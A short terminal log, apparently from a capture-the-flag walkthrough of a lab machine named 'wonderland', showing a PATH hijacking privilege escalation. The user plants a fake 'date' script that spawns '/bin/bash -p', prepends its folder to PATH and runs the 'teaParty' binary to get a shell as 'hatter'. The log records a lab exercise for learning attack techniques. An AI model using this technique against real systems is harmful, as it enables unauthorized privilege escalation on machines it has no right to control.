 "date" [New] 2L, 25C written
rabbit@wonderland:/home/rabbit/pathexploit$ ls
date
rabbit@wonderland:/home/rabbit/pathexploit$ cat date
#!/bin/bash
/bin/bash -p
</pathexploit$ export PATH=/home/rabbit/pathexploit:$PATH
rabbit@wonderland:/home/rabbit/pathexploit$ cd ..
rabbit@wonderland:/home/rabbit$ ./teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by Sun, 15 May 2022 23:28:46 +0000
Ask very nicely, and I will give you some tea while you wait for him
d
Segmentation fault (core dumped)
rabbit@wonderland:/home/rabbit$ cd pathexploit/
rabbit@wonderland:/home/rabbit/pathexploit$ chmod +x date
rabbit@wonderland:/home/rabbit/pathexploit$ cd ..
rabbit@wonderland:/home/rabbit$ ./teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by hatter@wonderland:/home/rabbit$
hatter@wonderland:/home/rabbit$